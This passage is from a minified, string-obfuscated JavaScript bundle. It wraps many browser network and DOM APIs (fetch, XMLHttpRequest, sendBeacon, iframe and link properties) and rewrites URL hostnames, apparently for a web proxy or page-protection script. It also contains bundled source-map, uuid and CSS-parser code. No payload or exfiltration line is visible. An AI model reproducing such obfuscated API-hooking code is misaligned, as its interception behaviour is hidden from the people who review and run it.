e:d(t,r(485),r(515)),Element_getBoundingClientRect:d(t,r(485),r(2582)),Element_getElementsByClassName:d(t,r(485),r(3603)),Element_hasAttribute:d(t,r(485),r(2729)),Element_id:u(t,r(485),"id"),Element_tagName:u(t,r(485),r(1951)),Element_innerHTML:u(t,r(485),r(1033)),Element_outerHTML:u(t,r(485),r(3583)),Element_insertAdjacentElement:d(t,r(485),r(2231)),Element_insertAdjacentHTML:d(t,r(485),r(3564)),Element_querySelector:d(t,r(485),r(1356)),Element_querySelectorAll:d(t,r(485),r(2460)),Element_removeAttribute:d(t,r(485),r(2975)),Element_setAttribute:d(t,r(485),r(1801)),Element_setAttributeNS:d(t,r(485),r(2242)),Element_setHTMLUnsafe:d(t,r(485),r(1124)),Element_matches:d(t,r(485),r(822)),Event_stopPropagation:d(t,r(525),r(2265)),Event_stopImmediatePropagation:d(t,r(525),r(3089)),EventTarget_addEventListener:d(t,r(632),r(3652)),EventTarget_removeEventListener:d(t,r(632),r(2436)),Function_toString:d(t,r(2193),r(3291)),History_replaceState:d(t,r(2700),r(1618)),HTMLAnchorElement_attributionSrc:u(t,r(2921),r(3273)),HTMLAnchorElement_href:u(t,r(2921),r(1691)),HTMLAnchorElement_protocol:u(t,r(2921),r(329)),HTMLAnchorElement_hostname:u(t,r(2921),r(1060)),HTMLAnchorElement_port:u(t,r(2921),r(2289)),HTMLAnchorElement_pathname:u(t,r(2921),r(3569)),HTMLAnchorElement_hash:u(t,r(2921),r(3294)),HTMLAnchorElement_host:u(t,r(2921),r(3254)),HTMLAnchorElement_origin:u(t,r(2921),r(2540)),HTMLAnchorElement_ping:u(t,r(2921),r(3510)),HTMLAnchorElement_search:u(t,r(2921),r(2915)),HTMLAnchorElement_target:u(t,r(2921),r(1766)),HTMLElement_dataset:u(t,r(1112),r(2249)),HTMLElement_innerText:u(t,r(1112),r(1873)),HTMLElement_title:u(t,r(1112),r(729)),HTMLElement_style:u(t,r(1112),r(2938)),HTMLFormElement_action:u(t,r(3229),r(2605)),HTMLFormElement_target:u(t,r(3229),r(1766)),HTMLIFrameElement_contentDocument:u(t,r(2877),r(1308)),HTMLIFrameElement_contentWindow:u(t,r(2877),r(1279)),HTMLIFrameElement_name:u(t,r(2877),r(976)),HTMLIFrameElement_src:u(t,r(2877),r(2433)),HTMLIFrameElement_srcdoc:u(t,r(2877),r(581)),HTMLImageElement_attributionSrc:u(t,r(2294),r(3273)),HTMLImageElement_src:u(t,r(2294),r(2433)),HTMLImageElement_srcset:u(t,r(2294),r(3101)),HTMLLinkElement_as:u(t,r(410),"as"),HTMLLinkElement_href:u(t,r(410),r(1691)),HTMLLinkElement_rel:u(t,r(410),r(2616)),HTMLScriptElement_attributionSrc:u(t,r(3474),r(3273)),HTMLScriptElement_src:u(t,r(3474),r(2433)),HTMLSourceElement_src:u(t,r(1026),r(2433)),HTMLSourceElement_srcset:u(t,r(1026),r(3101)),HTMLVideoElement_src:u(t,r(2083),r(2433)),HTMLVideoElement_poster:u(t,r(2083),r(574)),HTMLMediaElement_src:u(t,r(2562),r(2433)),HTMLMetaElement_content:u(t,r(2391),r(2786)),HTMLMetaElement_httpEquiv:u(t,r(2391),r(907)),HTMLStyleElement_insertBefore:d(t,r(443),r(1990)),IntersectionObserverEntry_boundingClientRect:u(t,r(2195),r(569)),IntersectionObserverEntry_intersectionRatio:u(t,r(2195),r(1186)),IntersectionObserverEntry_intersectionRect:u(t,r(2195),r(1455)),JSON_parse:d(t,r(2652),r(1631)),JSON_stringify:d(t,r(2652),r(1234)),MessageEvent_data:u(t,r(1022),r(3095)),MessageEvent_origin:u(t,r(1022),r(2540)),MessageEvent_source:u(t,r(1022),r(2017)),Navigator_sendBeacon:d(t,r(1434),r(1830)),Node_appendChild:d(t,r(1500),r(3322)),Node_insertBefore:d(t,r(1500),r(1990)),Node_textContent:u(t,r(1500),r(981)),Node_baseURI:u(t,r(1500),r(2833)),PerformanceEntry_name:u(t,r(3107),r(976)),PerformanceResourceTiming_transferSize:u(t,r(3150),r(1020)),PerformanceResourceTiming_encodedBodySize:u(t,r(3150),r(3629)),Range_createContextualFragment:d(t,r(3432),r(1338)),RegExp_test:d(t,r(717),r(586)),RegExp_exec:d(t,r(717),r(2855)),Response_url:u(t,r(385),r(422)),SharedStorageWorklet_addModule:d(t,r(3658),r(2387)),String_matchAll:d(t,r(801),r(992)),String_replace:d(t,r(801),r(1683)),Window_decodeURIComponent:d(t,r(1152),r(417)),Window_innerWidth:u(t,r(1152),r(3030)),Window_fetch:d(t,r(1152),r(3637)),Window_fetchLater:d(t,r(1152),r(1955)),Window_frames:u(t,r(1152),r(1527)),Window_name:u(t,r(1152),r(976)),Window_open:d(t,r(1152),r(353)),Window_postMessage:d(t,r(1152),r(2630)),Window_requestAnimationFrame:d(t,r(1152),r(1941)),Window_requestIdleCallback:d(t,r(1152),r(1150)),Window_setImmediate:d(t,r(1152),r(3461)),Window_setInterval:d(t,r(1152),r(904)),Window_setTimeout:d(t,r(1152),r(668)),Window_visualViewport:u(t,r(1152),r(3157)),XMLHttpRequest_open:d(t,r(2538),r(353)),XMLHttpRequest_send:d(t,r(2538),r(1391)),XMLHttpRequest_responseURL:u(t,r(2538),r(326)),XMLHttpRequest_response:u(t,r(2538),r(603)),XMLHttpRequest_responseText:u(t,r(2538),r(1712)),XMLHttpRequest_responseType:u(t,r(2538),r(1095)),XMLHttpRequest_responseXML:u(t,r(2538),r(466)),XMLHttpRequest_status:u(t,r(2538),r(2617)),XMLHttpRequest_statusText:u(t,r(2538),r(3617)),FontFace:i?null:t[r(796)],FontFace_prototype:l(t,r(796)),Worker:i?null:t[r(2348)],Worker_prototype:l(t,r(2348))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1528)]:null===(s=t[e])||void 0===s?void 0:s[o(1528)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1218)](n.g[e][s(1528)],o);{var a;const n=s(1433)===e[s(995)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1528)];return n?t[s(1853)][s(1218)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1433)===e[s(995)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1528)][o]:s(1433)===e[s(995)]()?t[o]:s(1222)===e?null===(a=t[s(1222)])||void 0===a?void 0:a[o]:s(2652)===e?null===(c=t[s(2652)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1528)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1936)](Math[r(2429)]()*t),elem:function(t){const e=r;return t[this[e(2244)](t[e(2641)])]},num:function(t,e){const n=r;return Math[n(1936)](Math[n(2429)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(943)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1083)](n(612)[n(570)](this[n(943)](0,52)));return i[n(719)]("")},className:function(){return this[r(919)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1Q;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(771)][n(708)](e))return i=!1,i;if([n(3692),n(3082),n(444),n(2284),n(3589),n(2450),n(3608),n(1256),n(1263),n(847),n(767),n(2831),n(1280)][n(708)](e))return i=!0,i;if(e[n(1396)](n(572))||e[n(1396)](n(331))||e[n(2099)](n(1669))||e[n(2099)](n(3240))||n(1938)===e)return i=!1,i;const o=new URL(e);o[n(3254)]="0."[n(3402)](o[n(3254)]),o[n(3569)]=n(2836);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3291)](),endpoint:o[n(2540)]});try{const t=await Promise[n(3260)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2377),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1Q;if(/https?:\/\/\d+\./i[e(586)](t)){const n=new URL(t);n[e(3254)]=n[e(3254)][e(3339)](".")[e(3473)](1)[e(719)]("."),t=n[e(2540)]}return t}function l(t,e){const n=a1Q;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(586)](t)?(r[n(3254)]=""[n(3402)](e,".")[n(3402)](r[n(3254)][n(3339)](".")[n(3473)](1)[n(719)](".")),t=r[n(2540)]):(r[n(3254)]=""[n(3402)](e,".")[n(3402)](r[n(3254)]),t=r[n(2540)]),t}function u(t){const e=a1Q;if(/https?:\/\/\d+\./i[e(586)](t)){const n=new URL(t);return Number[e(854)](n[e(3254)][e(3339)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1Q;var o=n(9155),i=Object[r(1528)][r(484)],s=r(2885)!=typeof Map;function a(){const t=r;this[t(2004)]=[],this[t(666)]=s?new Map:Object[t(3208)](null)}a[r(3541)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2641)];i<s;i++)o[n(3350)](t[i],e);return o},a[r(1528)][r(628)]=function(){const t=r;return s?this[t(666)][t(628)]:Object[t(1383)](this[t(666)])[t(2641)]},a[r(1528)][r(3350)]=function(t,e){const n=r;var a=s?t:o[n(2801)](t),c=s?this[n(1292)](t):i[n(562)](this[n(666)],a),l=this[n(2004)][n(2641)];c&&!e||this[n(2004)][n(1083)](t),c||(s?this[n(666)][n(3503)](t,l):this[n(666)][a]=l)},a[r(1528)][r(1292)]=function(t){const e=r;if(s)return this[e(666)][e(1292)](t);var n=o[e(2801)](t);return i[e(562)](this[e(666)],n)},a[r(1528)][r(868)]=function(t){const e=r;if(s){var n=this[e(666)][e(2572)](t);if(n>=0)return n}else{var a=o[e(2801)](t);if(i[e(562)](this[e(666)],a))return this[e(666)][a]}throw new Error('"'+t+e(1400))},a[r(1528)].at=function(t){const e=r;if(t>=0&&t<this[e(2004)][e(2641)])return this[e(2004)][t];throw new Error(e(1452)+t)},a[r(1528)][r(2601)]=function(){const t=r;return this[t(2004)][t(3473)]()},e.C=a},540:(t,e,n)=>{const r=a1Q;var o=n(7476);e[r(2904)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2904)](n)}while(a>0);return s},e[r(3142)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2641)],d=0,h=0;do{if(e>=u)throw new Error(i(3390));if(-1===(a=o[i(3142)](t[i(698)](e++))))throw new Error(i(3559)+t[i(570)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2152)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2670)]=e}},7476:(t,e)=>{const n=a1Q;var r=n(2153)[n(3339)]("");e[n(2904)]=function(t){const e=n;if(0<=t&&t<r[e(2641)])return r[t];throw new TypeError(e(481)+t)},e[n(3142)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1Q;var o=n(9155);function i(){const t=a1Q;this[t(2004)]=[],this[t(2935)]=!0,this[t(1252)]={generatedLine:-1,generatedColumn:0}}i[r(1528)][r(2094)]=function(t,e){const n=r;this[n(2004)][n(3292)](t,e)},i[r(1528)][r(3350)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1252)])[e(3198)],a=i[e(3198)],c=n[e(1911)],l=i[e(1911)],a>s||a==s&&l>=c||o[e(3147)](n,i)<=0?(this[e(1252)]=t,this[e(2004)][e(1083)](t)):(this[e(2935)]=!1,this[e(2004)][e(1083)](t))},i[r(1528)][r(2601)]=function(){const t=r;return this[t(2935)]||(this[t(2004)][t(1972)](o[t(3147)]),this[t(2935)]=!0),this[t(2004)]},e.P=i},241:(t,e,n)=>{const r=a1Q;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1Q;t||(t={}),this[e(3145)]=i[e(1512)](t,e(2272),null),this[e(1307)]=i[e(1512)](t,e(2020),null),this[e(2202)]=i[e(1512)](t,e(656),!1),this[e(3554)]=i[e(1512)](t,e(788),!1),this[e(3426)]=new s,this[e(365)]=new s,this[e(3250)]=new a,this[e(3050)]=null}c[r(1528)][r(2421)]=3,c[r(1431)]=function(t,e){const n=r;var o=t[n(2020)],s=new c(Object[n(1102)](e||{},{file:t[n(2272)],sourceRoot:o}));return t[n(373)]((function(t){const e=n;var r={generated:{line:t[e(3198)],column:t[e(1911)]}};null!=t[e(2017)]&&(r[e(2017)]=t[e(2017)],null!=o&&(r[e(2017)]=i[e(3269)](o,r[e(2017)])),r[e(359)]={line:t[e(3382)],column:t[e(966)]},null!=t[e(976)]&&(r[e(976)]=t[e(976)])),s[e(983)](r)})),t[n(2629)][n(3292)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3269)](o,e)),s[r(3426)][r(1292)](a)||s[r(3426)][r(3350)](a);var c=t[r(3159)](e);null!=c&&s[r(599)](e,c)})),s},c[r(1528)][r(983)]=function(t){const e=r;var n=i[e(1512)](t,e(2817)),o=i[e(1512)](t,e(359),null),s=i[e(1512)](t,e(2017),null),a=i[e(1512)](t,e(976),null);(this[e(2202)]||!1!==this[e(3364)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3426)][e(1292)](s)||this[e(3426)][e(3350)](s)),null!=a&&(a=String(a),this[e(365)][e(1292)](a)||this[e(365)][e(3350)](a)),this[e(3250)][e(3350)]({generatedLine:n[e(1517)],generatedColumn:n[e(315)],originalLine:null!=o&&o[e(1517)],originalColumn:null!=o&&o[e(315)],source:s,name:a}))},c[r(1528)][r(599)]=function(t,e){const n=r;var o=t;null!=this[n(1307)]&&(o=i[n(3269)](this[n(1307)],o)),null!=e?(this[n(3050)]||(this[n(3050)]=Object[n(3208)](null)),this[n(3050)][i[n(2801)](o)]=e):this[n(3050)]&&(delete this[n(3050)][i[n(2801)](o)],0===Object[n(3271)](this[n(3050)])[n(2641)]&&(this[n(3050)]=null))},c[r(1528)][r(1566)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2272)])throw new Error(o(645));a=t[o(2272)]}var c=this[o(1307)];null!=c&&(a=i[o(3269)](c,a));var l=new s,u=new s;this[o(3250)][o(2094)]((function(e){const r=o;if(e[r(2017)]===a&&null!=e[r(3382)]){var s=t[r(3528)]({line:e[r(3382)],column:e[r(966)]});null!=s[r(2017)]&&(e[r(2017)]=s[r(2017)],null!=n&&(e[r(2017)]=i[r(719)](n,e[r(2017)])),null!=c&&(e[r(2017)]=i[r(3269)](c,e[r(2017)])),e[r(3382)]=s[r(1517)],e[r(966)]=s[r(315)],null!=s[r(976)]&&(e[r(976)]=s[r(976)]))}var d=e[r(2017)];null==d||l[r(1292)](d)||l[r(3350)](d);var h=e[r(976)];null==h||u[r(1292)](h)||u[r(3350)](h)}),this),this[o(3426)]=l,this[o(365)]=u,t[o(2629)][o(3292)]((function(e){const r=o;var s=t[r(3159)](e);null!=s&&(null!=n&&(e=i[r(719)](n,e)),null!=c&&(e=i[r(3269)](c,e)),this[r(599)](e,s))}),this)},c[r(1528)][r(3364)]=function(t,e,n,o){const i=r;if(e&&i(1352)!=typeof e[i(1517)]&&i(1352)!=typeof e[i(315)]){var s=i(2785);if(this[i(3554)])return i(2885)!=typeof console&&console[i(651)]&&console[i(651)](s),!1;throw new Error(s)}if((!(t&&i(1517)in t&&i(315)in t&&t[i(1517)]>0&&t[i(315)]>=0)||e||n||o)&&!(t&&i(1517)in t&&i(315)in t&&e&&i(1517)in e&&i(315)in e&&t[i(1517)]>0&&t[i(315)]>=0&&e[i(1517)]>0&&e[i(315)]>=0&&n)){if(s=i(2881)+JSON[i(1234)]({generated:t,source:n,original:e,name:o}),this[i(3554)])return i(2885)!=typeof console&&console[i(651)]&&console[i(651)](s),!1;throw new Error(s)}},c[r(1528)][r(501)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3250)][t(2601)](),g=0,w=p[t(2641)];g<w;g++){if(e="",(n=p[g])[t(3198)]!==l)for(c=0;n[t(3198)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3147)](n,p[g-1]))continue;e+=","}e+=o[t(2904)](n[t(1911)]-c),c=n[t(1911)],null!=n[t(2017)]&&(a=this[t(3426)][t(868)](n[t(2017)]),e+=o[t(2904)](a-m),m=a,e+=o[t(2904)](n[t(3382)]-1-d),d=n[t(3382)]-1,e+=o[t(2904)](n[t(966)]-u),u=n[t(966)],null!=n[t(976)]&&(s=this[t(365)][t(868)](n[t(976)]),e+=o[t(2904)](s-h),h=s)),f+=e}return f},c[r(1528)][r(2788)]=function(t,e){const n=r;return t[n(2773)]((function(t){const r=n;if(!this[r(3050)])return null;null!=e&&(t=i[r(3269)](e,t));var o=i[r(2801)](t);return Object[r(1528)][r(484)][r(562)](this[r(3050)],o)?this[r(3050)][o]:null}),this)},c[r(1528)][r(1974)]=function(){const t=r;var e={version:this[t(2421)],sources:this[t(3426)][t(2601)](),names:this[t(365)][t(2601)](),mappings:this[t(501)]()};return null!=this[t(3145)]&&(e[t(2272)]=this[t(3145)]),null!=this[t(1307)]&&(e[t(2020)]=this[t(1307)]),this[t(3050)]&&(e[t(3102)]=this[t(2788)](e[t(2629)],e[t(2020)])),e},c[r(1528)][r(3291)]=function(){const t=r;return JSON[t(1234)](this[t(1974)]())},e.x=c},9155:(t,e)=>{const n=a1Q;e[n(1512)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2641)])return r;throw new Error('"'+e+o(3197))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2439)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(592)]&&(r+=t[e(592)]+":"),r+="//",t[e(3572)]&&(r+=t[e(3572)]+"@"),t[e(3254)]&&(r+=t[e(3254)]),t[e(2289)]&&(r+=":"+t[e(2289)]),t[e(2653)]&&(r+=t[e(2653)]),r}e[n(2382)]=i,e[n(3406)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2653)])return t;o=a[r(2653)]}for(var c=e[r(3556)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(868)]("/",u))){l[r(1083)](o[r(3473)](u));break}for(l[r(1083)](o[r(3473)](u,d));d<o[r(2641)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(2641)]-1;d>=0;d--)"."===(h=l[d])?l[r(496)](d,1):".."===h?m++:m>0&&(""===h?(l[r(496)](d+1,m),m=0):(l[r(496)](d,2),m--));return""===(o=l[r(719)]("/"))&&(o=c?"/":"."),a?(a[r(2653)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2641)];r++)if(c[r][e(1382)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1e3)]}var i=a(t);return c[e(1344)]({input:t,result:i}),c[e(2641)]>32&&c[e(1176)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2653)]||"/"),a&&!a[r(592)])return c&&(a[r(592)]=c[r(592)]),s(a);if(a||e[r(2439)](o))return e;if(c&&!c[r(3254)]&&!c[r(2653)])return c[r(3254)]=e,s(c);var u="/"===e[r(570)](0)?e:l(t[r(1683)](/\/+$/,"")+"/"+e);return c?(c[r(2653)]=u,s(c)):u}e[n(2045)]=l,e[n(719)]=u,e[n(3556)]=function(t){const e=n;return"/"===t[e(570)](0)||r[e(586)](t)},e[n(3269)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1683)](/\/$/,"");for(var o=0;0!==e[r(868)](t+"/");){var i=t[r(2028)]("/");if(i<0)return e;if((t=t[r(3473)](0,i))[r(2439)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(719)](r(506))+e[r(2668)](t[r(2641)]+1)};var d=!(n(2759)in Object[n(3208)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2641)];if(r<9)return!1;if(95!==t[e(698)](r-1)||95!==t[e(698)](r-2)||111!==t[e(698)](r-3)||116!==t[e(698)](r-4)||111!==t[e(698)](r-5)||114!==t[e(698)](r-6)||112!==t[e(698)](r-7)||95!==t[e(698)](r-8)||95!==t[e(698)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(698)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2801)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2089)]=d?h:function(t){const e=n;return m(t)?t[e(3473)](1):t},e[n(1958)]=function(t,e,r){const o=n;var i=f(t[o(2017)],e[o(2017)]);return 0!==i||0!=(i=t[o(3382)]-e[o(3382)])||0!=(i=t[o(966)]-e[o(966)])||r||0!=(i=t[o(1911)]-e[o(1911)])||0!=(i=t[o(3198)]-e[o(3198)])?i:f(t[o(976)],e[o(976)])},e[n(1238)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3382)]-e[o(3382)])||0!=(i=t[o(966)]-e[o(966)])||r||0!=(i=t[o(1911)]-e[o(1911)])||0!=(i=t[o(3198)]-e[o(3198)])?i:f(t[o(976)],e[o(976)])},e[n(2594)]=function(t,e,r){const o=n;var i=t[o(3198)]-e[o(3198)];return 0!==i||0!=(i=t[o(1911)]-e[o(1911)])||r||0!==(i=f(t[o(2017)],e[o(2017)]))||0!=(i=t[o(3382)]-e[o(3382)])||0!=(i=t[o(966)]-e[o(966)])?i:f(t[o(976)],e[o(976)])},e[n(1726)]=function(t,e,r){const o=n;var i=t[o(1911)]-e[o(1911)];return 0!==i||r||0!==(i=f(t[o(2017)],e[o(2017)]))||0!=(i=t[o(3382)]-e[o(3382)])||0!=(i=t[o(966)]-e[o(966)])?i:f(t[o(976)],e[o(976)])},e[n(3147)]=function(t,e){const r=n;var o=t[r(3198)]-e[r(3198)];return 0!==o||0!=(o=t[r(1911)]-e[r(1911)])||0!==(o=f(t[r(2017)],e[r(2017)]))||0!=(o=t[r(3382)]-e[r(3382)])||0!=(o=t[r(966)]-e[r(966)])?o:f(t[r(976)],e[r(976)])},e[n(1999)]=function(t){const e=n;return JSON[e(1631)](t[e(1683)](/^\)]}'[^\n]*\n/,""))},e[n(1588)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2641)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2697));if(a[o(2653)]){var c=a[o(2653)][o(2028)]("/");c>=0&&(a[o(2653)]=a[o(2653)][o(1849)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1Q;return(e=(0,r.A)(e))in t?Object[o(1040)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1Q;if(n(2557)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(2228)]];if(void 0!==o){var i=o[n(562)](t,e||n(1768));if(n(2557)!=(0,r.A)(i))return i;throw new TypeError(n(615))}return(n(1404)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1Q;var n=(0,o.A)(t,e(1404));return e(1018)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1Q;return(r=e(1647)==typeof Symbol&&e(1018)==typeof Symbol[e(3683)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1647)==typeof Symbol&&t[n(2861)]===Symbol&&t!==Symbol[n(1528)]?n(1018):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{A:()=>o});const o={randomUUID:r(2885)!=typeof crypto&&crypto[r(2651)]&&crypto[r(2651)][r(3005)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1Q;if(!r){if(t(2885)==typeof crypto||!crypto[t(3446)])throw new Error(t(1921));r=crypto[t(3446)][t(3005)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(1083)]((t+256)[r(3291)](16)[r(3473)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(995)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1Q;if(r.A[s(2651)]&&!e&&!t)return r.A[s(2651)]();const a=(t=t||{})[s(2429)]||(t[s(601)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},Q={};function T(t){const e=a1Q;var n=Q[t];if(void 0!==n)return n[e(3203)];var r=Q[t]={exports:{}};return S[t](r,r[e(3203)],T),r[e(3203)]}T.d=(t,e)=>{const n=a1Q;for(var r in e)T.o(e,r)&&!T.o(t,r)&&Object[n(1040)](t,r,{enumerable:!0,get:e[r]})},T.g=function(){const t=a1Q;if(t(2557)==typeof globalThis)return globalThis;try{return this||new Function(t(2507))()}catch(e){if(t(2557)==typeof window)return window}}(),T.o=(t,e)=>Object[zZ(1528)][zZ(484)][zZ(562)](t,e),T.r=t=>{const e=zZ;e(2885)!=typeof Symbol&&Symbol[e(1629)]&&Object[e(1040)](t,Symbol[e(1629)],{value:e(1332)}),Object[e(1040)](t,e(1832),{value:!0})};var k={};(()=>{"use strict";const t=zZ;var e={};T.r(e),T.d(e,{safe:()=>Tn,spec:()=>_n});var n={};T.r(n),T.d(n,{angle:()=>kr,decibel:()=>Nr,flex:()=>zr,frequency:()=>_r,length:()=>xr,resolution:()=>Tr,semitones:()=>Sr,time:()=>Ar});var r={};T.r(r),T.d(r,{getTrace:()=>ao,isKeyword:()=>uo,isProperty:()=>lo,isType:()=>co});var o={};T.r(o),T.d(o,{generate:()=>Do,name:()=>Fo,parse:()=>Po,structure:()=>Qo});var i={};T.r(i),T.d(i,{generate:()=>Jo,name:()=>Vo,parse:()=>Xo,structure:()=>Zo,walkContext:()=>qo});var s={};T.r(s),T.d(s,{generate:()=>ti,name:()=>Yo,parse:()=>$o,structure:()=>Ko,walkContext:()=>Go});var a={};T.r(a),T.d(a,{generate:()=>hi,name:()=>li,parse:()=>di,structure:()=>ui});var c={};T.r(c),T.d(c,{generate:()=>ki,name:()=>bi,parse:()=>xi,structure:()=>yi,walkContext:()=>vi});var l={};T.r(l),T.d(l,{generate:()=>zi,name:()=>Ai,parse:()=>Ti,structure:()=>_i});var u={};T.r(u),T.d(u,{generate:()=>Mi,name:()=>Ni,parse:()=>Ei,structure:()=>Si});var d={};T.r(d),T.d(d,{generate:()=>Ii,name:()=>Ci,parse:()=>ji,structure:()=>Wi});var h={};T.r(h),T.d(h,{generate:()=>Fi,name:()=>Li,parse:()=>Ri,structure:()=>Oi});var m={};T.r(m),T.d(m,{generate:()=>Zi,name:()=>Bi,parse:()=>qi,structure:()=>Vi});var f={};T.r(f),T.d(f,{generate:()=>$i,name:()=>Yi,parse:()=>Ki,structure:()=>Gi});var p={};T.r(p),T.d(p,{generate:()=>ss,name:()=>es,parse:()=>is,structure:()=>ns});var g={};T.r(g),T.d(g,{generate:()=>xs,name:()=>ws,parse:()=>ys,structure:()=>vs,walkContext:()=>bs});var w={};T.r(w),T.d(w,{generate:()=>Es,name:()=>zs,parse:()=>Ss,structure:()=>Ns});var b={};T.r(b),T.d(b,{generate:()=>js,name:()=>Ms,parse:()=>Ws,structure:()=>Cs});var v={};T.r(v),T.d(v,{generate:()=>Rs,name:()=>Us,parse:()=>Os,structure:()=>Ls});var y={};T.r(y),T.d(y,{generate:()=>Hs,name:()=>Fs,parse:()=>Ds,structure:()=>Qs});var x={};T.r(x),T.d(x,{generate:()=>$s,name:()=>Xs,parse:()=>Ks,structure:()=>Js});var k={};T.r(k),T.d(k,{generate:()=>oa,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var A={};T.r(A),T.d(A,{generate:()=>ca,name:()=>ia,parse:()=>aa,structure:()=>sa});var _={};T.r(_),T.d(_,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var z={};T.r(z),T.d(z,{generate:()=>wa,name:()=>fa,parse:()=>ga,structure:()=>pa});var N={};T.r(N),T.d(N,{generate:()=>xa,name:()=>ba,parse:()=>ya,structure:()=>va});var S={};T.r(S),T.d(S,{generate:()=>za,name:()=>Aa,parse:()=>Ta,structure:()=>_a});var E={};T.r(E),T.d(E,{generate:()=>Ma,name:()=>Na,parse:()=>Ea,structure:()=>Sa});var M={};T.r(M),T.d(M,{generate:()=>Ia,name:()=>Ca,parse:()=>ja,structure:()=>Wa});var 